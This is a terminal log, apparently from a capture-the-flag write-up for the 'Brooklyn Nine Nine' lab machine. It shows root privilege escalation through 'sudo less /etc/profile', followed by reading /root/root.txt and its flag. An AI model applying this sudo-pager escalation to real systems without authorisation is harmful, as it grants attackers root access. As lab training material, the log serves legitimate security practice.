 jake@brookly_nine_nine:~$ sudo less /etc/profile
# whoami
root
# cd root
/bin/sh: 2: cd: can't cd to root
# ls
# cd home
/bin/sh: 4: cd: can't cd to home
pwd
home/jake
# cd /
# ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
# cd root
# ls
root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
#